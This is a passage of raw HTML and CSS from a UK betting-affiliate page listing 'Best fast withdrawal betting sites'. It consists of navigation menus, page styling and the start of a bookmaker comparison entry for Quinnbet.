Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/uk/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/uk/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        <div class="content_wrapper">
        <section style="background: linear-gradient(to right, #81d742, #81d742);"        class="banner banner_single_imagetitle banner_single_image single_best_bookmakers banner_onecol">
        <div class="container">
            <div class="banner_content flex" style="display: flex; flex-direction: row;">
                <div class="left_flex" style="width: 75%;">
                    <div class="banner_liw">
                        <img src=""
                            alt="">
                    </div>
                    <h1 class="title">Best fast withdrawal betting sites</h1>
                    <p class="title_description"></p>
                </div>
                <div class="r_flex">
                <div class="banner_content_right">
    <div class="banner_rating_block flex pos-r" style="background-color: rgba(29,29,29,.9);">
        <p class="banner_rating">
            5 / 5
        </p>
        <div class="rating_stars_block">
            <div class="star-rating">
                <span class="screen-reader-text">
                    5.0 rating
                </span>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
            </div>
        </div>
        <p class="text">
            Overall Score
        </p>

    </div>
</div>
                </div>
            </div>

        </div>
            </section>

    <div class="breadcrumbs_wrapper">
        <div class="container">
            <div class="breadcrumbs flex">
                <a href="https://www.bookmakeradvisor.com/uk/" class="breadcrumbs_link">Home</a>
                <span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
                <a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/"
                    class="breadcrumbs_link active">Best fast withdrawal betting sites</a>
            </div>
        </div>

        <script type="application/ld+json">
        {
            "@context": "http://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": "1",
                "item": {
                    "@id": "https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/",
                    "name": "Best fast withdrawal betting sites"
                }
            }]
        }
        </script>

    </div>

    <!-- <div class="page_updated_date">
		<div class="container">
			Updated: 		</div>
	</div>
	-->

    <!--  CONTENTS, payment  -->
    
<div id='wiki_contents_section_id' class='wiki_contents_section' data-num-columns='2'>
    <div class='wiki_title'>Contents
        <span id='wiki_toggle' data-state='closed' class='wiki_toggle noselect'>[show]</span>
    </div>
    <div class='contents-container'>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list1' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list2' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
            </div>
</div>
    <!-- SECTION 3 -->


    <section class="section">
        <div class="container">
                        
    <div class="section_title_block">
                    </div>
    <div class="section_content_block">
        <div class="section_content_table section_content_table_bookmakers">

            
            <!-- TABLE-BK-NEW, table-bookmakers -->
            
<style>
    .table-bk-new {
        width: 100%;
        border-collapse: collapse;
        font-weight: normal !important;
        font-family: 'ProximaNova';
        color: #464948;
    }

    .table-bk-new .table_row {
        border-bottom: 1px solid #b5b5b5;
    }

    .table-bk-new .table_row:first-child {
        border-top: none;
    }

    .table-bk-new .table_row:last-child {
        border-bottom: none;
    }

    .table-bk-new .bk-cell-row {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .table-bk-new .bk-cell-row:first-child {
        padding-left: 45px;
        padding-right: 45px;
    }

    @media (max-width: 1255px) {
        .table-bk-new .bk-cell-row {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (max-width: 767px) {
        .table-bk-new .bk-cell-row {
            padding-left: 0;
            padding-right: 0;
        }

        .table-bk-new .bk-cell-row:first-child {
            padding-left: 5px;
            padding-right: 5px;
        }

        .table-bk-new .bk-cell-row:last-child {
            padding-right: 5px;
        }

        .table-bk-new .bk-cell-row.buttons_cell .flex {
            -webkit-box-pack: end;
            -ms-flex-pack: end;
            justify-content: flex-end;
        }
    }

    .bk-cell-row {
        display: -ms-grid;
        display: grid;
        -ms-grid-rows: 200px 3fr 20px;
        grid-template-rows: minmax(200px, auto) 3fr 20px; /*grid-template-rows: 200px 3fr 20px; */
        width: 100%;
        background-color: inherit;
    }

    .bk-top-grid {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 1.2fr 3fr;
        grid-template-columns: 1.2fr 3fr;
        width: 100%;
        overflow: hidden;
    }

    .bk-top-grid > *:nth-child(1) {
        -ms-grid-row: 1;
        -ms-grid-column: 1;
    }

    .bk-top-grid > *:nth-child(2) {
        -ms-grid-row: 1;
        -ms-grid-column: 2;
    }

    .bk-center-grid {
        overflow: hidden;
        max-height: 0;
        transition: max-height 0.3s ease-out;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 40px;
    }

    .bk-center-grid .sidebar_widget {
        padding-top: 20px;
    }

    .bk-center-grid .widget_content {
        width: 100%;
    }

    .bk-center-grid .widget_rows .left {
        font-weight: normal;
        padding-right: 20px;
    }

    @media screen and (max-width: 700px) {
        .bk-center-grid {
            grid-template-columns: 1fr;
            gap: 0;
        }
    }

    .bk-center-grid .widget_rows .m_images img:last-child {
        margin-right: 0;
    }

    .bk-center-grid .widget_rows .m_images img:first-child {
        margin-left: 0;
    }

    .bk-center-grid .widget_rows .m_images img {
        display: block;
        margin: 0 17px;
    }

    .bk-center-grid .widget_rows .right {
        font-size: 15px;
        line-height: 20px;
        text-align: right;
        font-weight: bold;
    }

    .bk-center-grid .widget_rows .widget_row {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding: 25px 0;
        border-bottom: 1px solid #f5f5f5;
    }

    .bk-center-grid .widget_rows .widget_row:last-child {
        border-bottom: none;
    }

    .bk-bottom-grid {
        width: 100%;
        text-align: right;
    }

    .bk-left-grid {
        display: -ms-grid;
        display: grid;
        -ms-grid-rows: auto 1fr;
        grid-template-rows: auto 1fr;
    }

    .bk-left-grid .rating_stars_block {
        margin-top: 20px;
    }

    .bk-right-grid {
        display: -ms-grid;
        display: grid;
        grid-row-gap: 10px;
        -ms-grid-rows: auto;
        grid-template-rows: auto auto;
    }

    .bk-img-title-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 1fr 2fr;
        grid-template-columns: 1fr 2fr;
    }

    .bk-logo-wrapper {
        padding: 2px;
    }

    .bk-logo-wrapper img {
        padding: 2px;
        width: 100px;
        height: 100px;
    }

    .bk-title-wrapper {
        padding-left: 10px;
        padding-right: 10px;
        -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    }

    .bk-title {
        font-size: 39px;
        font-weight: bolder;
        letter-spacing: -1px
    }

    .bk-btn-rate-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: auto 1fr;
        grid-template-columns: auto 1fr;
        grid-column-gap: 5px;
    }

    .bk-lst-lst-btn-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 2fr 5px 2fr 5px 1fr;
        grid-template-columns: 2fr 2fr 1fr;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-column-gap: 5px;
        -moz-column-gap: 5px;
        column-gap: 5px;
    }

    .bk-btn-row {
        display: -ms-grid;
        display: grid;
        -ms-grid-row-align: normal;
        align-self: normal;
        -ms-grid-column-align: end;
        justify-self: end;
        align-items: end;
    }

    .bk-cell-row li {
        padding: 5px 0;
    }

    .bk-cell-row li.good::before {
        content: "\2713"; /* tick symbol code */
        color: green;
        margin-right: 5px;
    }

    .bk-cell-row li.bad::before {
        content: 'x';
        color: darkred;
        margin-right: 5px;
    }

    .bk-lst {
        margin-right: 5px;
        font-size: 13px;
        font-weight: 700;
        list-style: none !important;
        padding: 0 !important;
        line-height: inherit !important;
    }

    .bk-lst li {
        padding-left: 0 !important;
    }

    .bk-btn {
        width: 150px;
        height: 55px;
        font-size: 1.4em;
    }

    .bk-read-more {
        font-size: 15px;
        font-weight: bold;
        text-decoration: underline;
        cursor: pointer;
        line-height: 30px;
    }

    .table-bk-new .services_block_grid {
        grid-gap: 1px;
        grid-template-columns: repeat(auto-fill, minmax(63px, 1fr));
    }

    .table-bk-new .services_item_mini .service_title {
        border-bottom: 2px solid transparent;
        transition: border-bottom 0.3s ease;
        font-weight: normal;
    }

    .table-bk-new a.services_item_mini:hover .service_icon_mini {
        transform: scale(1.5);
        transition: transform 0.3s ease;
        padding: 1px 1px;
    }

    .table-bk-new .services_item_mini {
        justify-content: space-around;
        line-height: 0.9em;
        padding: 1px;
        letter-spacing: -0.1px;
    }

    .table-bk-new .services_block_grid .service_icon_mini {
        margin-bottom: 0;
    }

    .table-bk-new a.services_item_mini:hover .service_title {
        border-bottom: 2px solid #28ce7a;
    }

    .table-bk-new a.service_icon_mini {
        transition: transform 0.3s ease;
    }

    .table-bk-new a.service_icon_mini:hover {
        transform: scale(1.5);
    }

    @media screen and (min-width: 1010px) and (max-width: 1255px) {
        .bk-right-grid {
            padding-left: 20px;
        }

        .table-bk-new .services_block_grid {
            margin-bottom: 10px;
        }

        .bk-top-grid {
            -ms-grid-rows: -webkit-max-content;
            -ms-grid-rows: max-content;
            grid-template-rows: -webkit-max-content;
            grid-template-rows: max-content;
        }
    }

    @media screen and (max-width: 1255px) {

        .bk-right-grid .services_block_grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
            -ms-flex-line-pack: start;
            align-content: flex-start;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

        .bk-top-grid {
            -ms-grid-columns: 1fr 2fr;
            grid-template-columns: 1fr 2fr;
        }

        .table-bk-new .services_block_grid .services_item_mini {
            width: 50px;
            height: 50px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
        }

        .bk-left-grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

        .bk-btn-rate-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

        .bk-lst-lst-btn-col {
            -webkit-box-align: self-start;
            -ms-flex-align: self-start;
            align-items: self-start;
        }

        .bk-btn-row .flex {
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: flex-end;
        }

        .bk-cell-row {
            -ms-grid-rows: auto 3fr 20px;
            grid-template-rows: auto 3fr 20px;
        }
    }

    @media screen and (max-width: 1010px) {
        .table-bk-new .code-title {
            margin-right: inherit !important;
        }

        .bk-logo-wrapper {
            width: 100px;
        }

        .bk-right-grid .services_block_grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 20px;
        }

        .bk-btn-rate-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        .bk-lst-lst-btn-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: start;
            -ms-flex-align: start;
            align-items: flex-start;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
            margin-top: 15px;
            grid-row-gap: 20px;
        }

        .bk-btn-row .flex {
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
        }

        .bk-top-grid {
            -ms-grid-columns: 1fr;
            grid-template-columns: 1fr;
            -ms-grid-rows: 100px;
            grid-template-rows: 100px;

        }

        .bk-top-grid > *:nth-child(1) {
            -ms-grid-row: 1;
            -ms-grid-column: 1;

        }

        .bk-btn-rate-col {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

        .bk-left-grid {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

        .bk-cell-row {
            -ms-grid-rows: 1fr;
            grid-template-rows: 1fr;
        }

        .bk-img-title-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
    }

    @media screen and (max-width: 750px) {
        .table-bk-new .only-mobile {
            display: inherit !important;
        }

        .table-bk-new .only-desktop {
            display: none !important;
        }

        .bk-img-title-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        .bk-left-grid {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

        .bk-top-grid {
            -ms-grid-rows: 1fr;
            grid-template-rows: 1fr;
        }
    }

    .table-bk-new .rating_stars_block.flex {
        flex-wrap: wrap;
    }

    .table-bk-new .only-mobile {
        display: none;
    }

    .table-bk-new .only-desktop {
        display: inherit;
    }

    .only-mobile .button.btn-white {
        width: 150px;
        height: 44px;
    }

    .bk-read-more[data-state='wait']::before {
        content: '';
        display: inline-block;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        border: 2px solid #1cbe6c;
        border-left: none;
        margin-right: 10px;
        animation: spin_bk 1s linear infinite;
    }

    .bk-read-more[data-state='error'] {
        color: silver;
        cursor: default;
    }

    @keyframes spin_bk {
        0% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(360deg);
        }
    }

</style>

<table class='table-bk-new'>
    <tbody>

    <!-- TABLE ROWS, table-bk-new -->
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg"
                                         alt="Icon - Quinnbet">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/"
                                   class='bk-title'>Quinnbet</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>                                    <span>5 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 1911</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/quinnbet"
                                       onClick="ga('send','event','Goto','Click','Quinnbet');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" alt="cash_out">
                    <span class='service_title'>Cash Out</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
